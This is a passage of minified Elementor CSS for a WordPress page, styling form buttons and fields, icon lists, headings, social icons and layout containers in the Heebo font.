.elementor-element.elementor-element-853a146 .eael-gravity-form .gform_wrapper .gf_scroll_text{width:100%;}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gform_footer input[type="submit"]{width:577px !important;background-color:var( --e-global-color-85b339d );color:var( --e-global-color-7a66c7e );border-radius:10px 10px 10px 10px !important;}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gform_body .gform_page_footer input[type="submit"]{width:577px !important;background-color:var( --e-global-color-85b339d );color:var( --e-global-color-7a66c7e );border-radius:10px 10px 10px 10px !important;}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gform_body input[type="submit"].gform-button{width:577px !important;background-color:var( --e-global-color-85b339d );border-radius:10px 10px 10px 10px !important;}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gform_footer input[type="submit"], html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gform_body .gform_page_footer input[type="submit"], html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gform_body input[type="submit"].gform-button{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-7a66c7e );}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gform_footer input[type="submit"]:hover{background-color:var( --e-global-color-7a66c7e );color:var( --e-global-color-8f4fddf );}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gform_body .gform_page_footer input[type="submit"]:hover{background-color:var( --e-global-color-7a66c7e );color:var( --e-global-color-8f4fddf );}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gform_body input[type="submit"].gform-button:hover{background-color:var( --e-global-color-7a66c7e );color:var( --e-global-color-8f4fddf );}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gform_body .gform_page_footer input[type="button"]{width:100px;}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield .validation_message{color:var( --e-global-color-7a66c7e );}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gfield_error .gfield_label{color:var( --e-global-color-7a66c7e );}html body .elementor-1867 .elementor-element.elementor-element-853a146 .eael-gravity-form .gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), html body .elementor-1867 .elementor-element.elementor-element-853a146 .gform_wrapper li.gfield_error textarea{border-color:var( --e-global-color-7a66c7e );border-width:1px;}.elementor-1867 .elementor-element.elementor-element-6db7bfc{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1867 .elementor-element.elementor-element-ec38a69 .elementor-icon-list-icon i{color:var( --e-global-color-1d56d3e );transition:color 0.3s;}.elementor-1867 .elementor-element.elementor-element-ec38a69 .elementor-icon-list-icon svg{fill:var( --e-global-color-1d56d3e );transition:fill 0.3s;}.elementor-1867 .elementor-element.elementor-element-ec38a69{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-1867 .elementor-element.elementor-element-ec38a69 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1867 .elementor-element.elementor-element-ec38a69 .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:600;}.elementor-1867 .elementor-element.elementor-element-ec38a69 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1867 .elementor-element.elementor-element-01ea046{--display:flex;--justify-content:center;--gap:14px 14px;--row-gap:14px;--column-gap:14px;--margin-top:17px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1867 .elementor-element.elementor-element-a2ab130{text-align:center;}.elementor-1867 .elementor-element.elementor-element-a2ab130 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-widget-form .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-form .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1867 .elementor-element.elementor-element-2c4a415{width:var( --container-widget-width, 87% );max-width:87%;--container-widget-width:87%;--container-widget-flex-grow:0;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1867 .elementor-element.elementor-element-2c4a415.elementor-element{--align-self:center;}.elementor-1867 .elementor-element.elementor-element-2c4a415 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1867 .elementor-element.elementor-element-2c4a415 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1867 .elementor-element.elementor-element-2c4a415 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1867 .elementor-element.elementor-element-2c4a415 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1867 .elementor-element.elementor-element-2c4a415 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1867 .elementor-element.elementor-element-2c4a415 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1867 .elementor-element.elementor-element-2c4a415 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1867 .elementor-element.elementor-element-2c4a415 .elementor-field-group > label, .elementor-1867 .elementor-element.elementor-element-2c4a415 .elementor-field-subgroup label{color:var( --e-global-color-primary );}.elementor-1867 .elementor-element.elementor-element-2c4a415 .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-primary );}.elementor-1867 .elementor-element.elementor-element-2c4a415 .elementor-field-group .elementor-field{color:var( --e-global-color-primary );}.elementor-1867 .elementor-element.elementor-element-2c4a415 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-20a3cfc );border-width:1px 1px 1px 1px;border-radius:12px 12px 12px 12px;}.elementor-1867 .elementor-element.elementor-element-2c4a415 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-20a3cfc );border-width:1px 1px 1px 1px;border-radius:12px 12px 12px 12px;}.elementor-1867 .elementor-element.elementor-element-2c4a415 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-20a3cfc );}.elementor-1867 .elementor-element.elementor-element-2c4a415 .elementor-button{font-family:"Heebo", Sans-serif;font-weight:500;border-style:solid;border-width:18px 18px 18px 18px;border-radius:52px 52px 52px 52px;padding:14px 24px 14px 24px;}.elementor-1867 .elementor-element.elementor-element-2c4a415 .e-form__buttons__wrapper__button-next{background-color:#DEA8B0;color:var( --e-global-color-primary );border-color:#EEEEEC;}.elementor-1867 .elementor-element.elementor-element-2c4a415 .elementor-button[type="submit"]{background-color:#DEA8B0;color:var( --e-global-color-primary );border-color:#EEEEEC;}.elementor-1867 .elementor-element.elementor-element-2c4a415 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-primary );}.elementor-1867 .elementor-element.elementor-element-2c4a415 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-1d56d3e );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1867 .elementor-element.elementor-element-2c4a415 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-7a66c7e );color:var( --e-global-color-primary );border-color:#2E4C5900;}.elementor-1867 .elementor-element.elementor-element-2c4a415 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-7a66c7e );color:var( --e-global-color-primary );border-color:#2E4C5900;}.elementor-1867 .elementor-element.elementor-element-2c4a415 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-primary );}.elementor-1867 .elementor-element.elementor-element-2c4a415 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;border-color:#F2F2F2;}.elementor-1867 .elementor-element.elementor-element-2c4a415 .elementor-message.elementor-message-success{color:var( --e-global-color-primary );}.elementor-1867 .elementor-element.elementor-element-2c4a415 .elementor-message.elementor-message-danger{color:var( --e-global-color-primary );}.elementor-1867 .elementor-element.elementor-element-2c4a415 .elementor-message.elementor-help-inline{color:var( --e-global-color-primary );}.elementor-1867 .elementor-element.elementor-element-08d39af{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-1867 .elementor-element.elementor-element-08d39af:not(.elementor-motion-effects-element-type-background), .elementor-1867 .elementor-element.elementor-element-08d39af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1867 .elementor-element.elementor-element-4e3685b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1867 .elementor-element.elementor-element-458ef17{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;}.elementor-1867 .elementor-element.elementor-element-458ef17.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1867 .elementor-element.elementor-element-f5a53c6{--display:flex;}.elementor-1867 .elementor-element.elementor-element-50d0e7c .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-7a66c7e );}.elementor-1867 .elementor-element.elementor-element-ea8bea9{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-1867 .elementor-element.elementor-element-a03b6e3{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--e-icon-list-icon-size:5px;--icon-vertical-offset:0px;}.elementor-1867 .elementor-element.elementor-element-a03b6e3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-1867 .elementor-element.elementor-element-a03b6e3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-1867 .elementor-element.elementor-element-a03b6e3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-1867 .elementor-element.elementor-element-a03b6e3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-1867 .elementor-element.elementor-element-a03b6e3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-1867 .elementor-element.elementor-element-a03b6e3 .elementor-icon-list-icon i{color:var( --e-global-color-7a66c7e );transition:color 0.3s;}.elementor-1867 .elementor-element.elementor-element-a03b6e3 .elementor-icon-list-icon svg{fill:var( --e-global-color-7a66c7e );transition:fill 0.3s;}.elementor-1867 .elementor-element.elementor-element-a03b6e3 .elementor-icon-list-text{color:var( --e-global-color-7a66c7e );transition:color 0.3s;}.elementor-1867 .elementor-element.elementor-element-d894a72{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--e-icon-list-icon-size:5px;--icon-vertical-offset:0px;}.elementor-1867 .elementor-element.elementor-element-d894a72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-1867 .elementor-element.elementor-element-d894a72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-1867 .elementor-element.elementor-element-d894a72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-1867 .elementor-element.elementor-element-d894a72 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-1867 .elementor-element.elementor-element-d894a72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-1867 .elementor-element.elementor-element-d894a72 .elementor-icon-list-icon i{color:var( --e-global-color-7a66c7e );transition:color 0.3s;}.elementor-1867 .elementor-element.elementor-element-d894a72 .elementor-icon-list-icon svg{fill:var( --e-global-color-7a66c7e );transition:fill 0.3s;}.elementor-1867 .elementor-element.elementor-element-d894a72 .elementor-icon-list-text{color:var( --e-global-color-7a66c7e );transition:color 0.3s;}.elementor-1867 .elementor-element.elementor-element-4948d9e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1867 .elementor-element.elementor-element-35f07a3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:16px 16px;--row-gap:16px;--column-gap:16px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1867 .elementor-element.elementor-element-5be659e > .elementor-widget-container{margin:10px 0px 8px 0px;}.elementor-1867 .elementor-element.elementor-element-5be659e .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-1867 .elementor-element.elementor-element-a1f0cdf > .elementor-widget-container{margin:10px 0px 8px 0px;}.elementor-1867 .elementor-element.elementor-element-a1f0cdf .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-1867 .elementor-element.elementor-element-6f21140 > .elementor-widget-container{border-style:none;}.elementor-1867 .elementor-element.elementor-element-6f21140 .elementor-icon-list-icon i{color:#DEA8B0;transition:color 0.3s;}.elementor-1867 .elementor-element.elementor-element-6f21140 .elementor-icon-list-icon svg{fill:#DEA8B0;transition:fill 0.3s;}.elementor-1867 .elementor-element.elementor-element-6f21140{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-1867 .elementor-element.elementor-element-6f21140 .elementor-icon-list-icon{padding-inline-end:50px;}.elementor-1867 .elementor-element.elementor-element-6f21140 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1867 .elementor-element.elementor-element-6f21140 .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:15px;font-weight:400;}.elementor-1867 .elementor-element.elementor-element-6f21140 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1867 .elementor-element.elementor-element-abf49f1 > .elementor-widget-container{margin:0px -5px 0px 0px;border-style:none;}.elementor-1867 .elementor-element.elementor-element-abf49f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-1867 .elementor-element.elementor-element-abf49f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-1867 .elementor-element.elementor-element-abf49f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-1867 .elementor-element.elementor-element-abf49f1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-1867 .elementor-element.elementor-element-abf49f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-1867 .elementor-element.elementor-element-abf49f1 .elementor-icon-list-icon i{color:#DEA8B0;transition:color 0.3s;}.elementor-1867 .elementor-element.elementor-element-abf49f1 .elementor-icon-list-icon svg{fill:#DEA8B0;transition:fill 0.3s;}.elementor-1867 .elementor-element.elementor-element-abf49f1{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-1867 .elementor-element.elementor-element-abf49f1 .elementor-icon-list-icon{padding-inline-end:50px;}.elementor-1867 .elementor-element.elementor-element-abf49f1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1867 .elementor-element.elementor-element-abf49f1 .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:15px;font-weight:400;}.elementor-1867 .elementor-element.elementor-element-abf49f1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1867 .elementor-element.elementor-element-f6213a6 > .elementor-widget-container{margin:10px 0px 8px 0px;}.elementor-1867 .elementor-element.elementor-element-f6213a6 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-1867 .elementor-element.elementor-element-b9eb588 > .elementor-widget-container{border-style:none;}.elementor-1867 .elementor-element.elementor-element-b9eb588 .elementor-icon-list-icon i{color:#DEA8B0;transition:color 0.3s;}.elementor-1867 .elementor-element.elementor-element-b9eb588 .elementor-icon-list-icon svg{fill:#DEA8B0;transition:fill 0.3s;}.elementor-1867 .elementor-element.elementor-element-b9eb588{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-1867 .elementor-element.elementor-element-b9eb588 .elementor-icon-list-icon{padding-inline-end:50px;}.elementor-1867 .elementor-element.elementor-element-b9eb588 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1867 .elementor-element.elementor-element-b9eb588 .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:15px;font-weight:400;}.elementor-1867 .elementor-element.elementor-element-b9eb588 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1867 .elementor-element.elementor-element-72599ae > .elementor-widget-container{margin:0px -5px 0px 0px;border-style:none;}.elementor-1867 .elementor-element.elementor-element-72599ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-1867 .elementor-element.elementor-element-72599ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-1867 .elementor-element.elementor-element-72599ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-1867 .elementor-element.elementor-element-72599ae .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-1867 .elementor-element.elementor-element-72599ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-1867 .elementor-element.elementor-element-72599ae .elementor-icon-list-icon i{color:#DEA8B0;transition:color 0.3s;}.elementor-1867 .elementor-element.elementor-element-72599ae .elementor-icon-list-icon svg{fill:#DEA8B0;transition:fill 0.3s;}.elementor-1867 .elementor-element.elementor-element-72599ae{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-1867 .elementor-element.elementor-element-72599ae .elementor-icon-list-icon{padding-inline-end:50px;}.elementor-1867 .elementor-element.elementor-element-72599ae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1867 .elementor-element.elementor-element-72599ae .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:15px;font-weight:400;}.elementor-1867 .elementor-element.elementor-element-72599ae .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1867 .elementor-element.elementor-element-ce96452{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1867 .elementor-element.elementor-element-dd1f4e1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:16px 16px;--row-gap:16px;--column-gap:16px;--margin-top:47px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1867 .elementor-element.elementor-element-9034f01 > .elementor-widget-container{margin:10px 0px 8px 0px;}.elementor-1867 .elementor-element.elementor-element-9034f01 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-1867 .elementor-element.elementor-element-cd9d1e8 > .elementor-widget-container{border-style:none;}.elementor-1867 .elementor-element.elementor-element-cd9d1e8 .elementor-icon-list-icon i{color:#DEA8B0;transition:color 0.3s;}.elementor-1867 .elementor-element.elementor-element-cd9d1e8 .elementor-icon-list-icon svg{fill:#DEA8B0;transition:fill 0.3s;}.elementor-1867 .elementor-element.elementor-element-cd9d1e8{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-1867 .elementor-element.elementor-element-cd9d1e8 .elementor-icon-list-icon{padding-inline-end:50px;}.elementor-1867 .elementor-element.elementor-element-cd9d1e8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1867 .elementor-element.elementor-element-cd9d1e8 .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:15px;font-weight:400;}.elementor-1867 .elementor-element.elementor-element-cd9d1e8 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1867 .elementor-element.elementor-element-0b36a85 > .elementor-widget-container{margin:10px 0px 8px 0px;}.elementor-1867 .elementor-element.elementor-element-0b36a85 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-1867 .elementor-element.elementor-element-a9a5c66 > .elementor-widget-container{border-style:none;}.elementor-1867 .elementor-element.elementor-element-a9a5c66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-1867 .elementor-element.elementor-element-a9a5c66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-1867 .elementor-element.elementor-element-a9a5c66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-1867 .elementor-element.elementor-element-a9a5c66 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-1867 .elementor-element.elementor-element-a9a5c66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-1867 .elementor-element.elementor-element-a9a5c66 .elementor-icon-list-icon i{color:#DEA8B0;transition:color 0.3s;}.elementor-1867 .elementor-element.elementor-element-a9a5c66 .elementor-icon-list-icon svg{fill:#DEA8B0;transition:fill 0.3s;}.elementor-1867 .elementor-element.elementor-element-a9a5c66{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-1867 .elementor-element.elementor-element-a9a5c66 .elementor-icon-list-icon{padding-inline-end:50px;}.elementor-1867 .elementor-element.elementor-element-a9a5c66 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1867 .elementor-element.elementor-element-a9a5c66 .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:15px;font-weight:400;}.elementor-1867 .elementor-element.elementor-element-a9a5c66 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1867 .elementor-element.elementor-element-d0a1955{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.23;}.elementor-1867 .elementor-element.elementor-element-d0a1955::before, .elementor-1867 .elementor-element.elementor-element-d0a1955 > .elementor-background-video-container::before, .elementor-1867 .elementor-element.elementor-element-d0a1955 > .e-con-inner > .elementor-background-video-container::before, .elementor-1867 .elementor-element.elementor-element-d0a1955 > .elementor-background-slideshow::before, .elementor-1867 .elementor-element.elementor-element-d0a1955 > .e-con-inner > .elementor-background-slideshow::before, .elementor-1867 .elementor-element.elementor-element-d0a1955 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#9B9B9BFA;--background-overlay:'';}.elementor-1867 .elementor-element.elementor-element-5aae250{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-1867 .elementor-element.elementor-element-5aae250.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1867 .elementor-element.elementor-element-b8fa436 > .elementor-widget-container{margin:10px 0px 8px 0px;}.elementor-1867 .elementor-element.elementor-element-b8fa436{text-align:end;}.elementor-1867 .elementor-element.elementor-element-b8fa436 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:17px;font-weight:600;color:var( --e-global-color-primary );}.elementor-widget-social-icons .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-social-icons .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1867 .elementor-element.elementor-element-fb59507{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1867 .elementor-element.elementor-element-fb59507 .elementor-widget-container{text-align:center;}.elementor-1867 .elementor-element.elementor-element-fb59507.elementor-element{--align-self:flex-start;}.elementor-1867 .elementor-element.elementor-element-fb59507 .elementor-social-icon{background-color:#FFFFFF;}.elementor-1867 .elementor-element.elementor-element-fb59507 .elementor-social-icon i{color:#5F021F;}.elementor-1867 .elementor-element.elementor-element-fb59507 .elementor-social-icon svg{fill:#5F021F;}.elementor-1867 .elementor-element.elementor-element-fb59507 .elementor-icon{border-radius:17px 17px 17px 17px;}.elementor-1867 .elementor-element.elementor-element-4bd4ae8{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--overlay-opacity:0.23;}.elementor-1867 .elementor-element.elementor-element-4bd4ae8::before, .elementor-1867 .elementor-element.elementor-element-4bd4ae8 > .elementor-background-video-container::before, .elementor-1867 .elementor-element.elementor-element-4bd4ae8 > .e-con-inner > .elementor-background-video-container::before, .elementor-1867 .elementor-element.elementor-element-4bd4ae8 > .elementor-background-slideshow::before, .elementor-1867 .elementor-element.elementor-element-4bd4ae8 > .e-con-inner > .elementor-background-slideshow::before, .elementor-1867 .elementor-element.elementor-element-4bd4ae8 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#9B9B9BFA;--background-overlay:'';}.elementor-1867 .elementor-element.elementor-element-735e361{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:40px 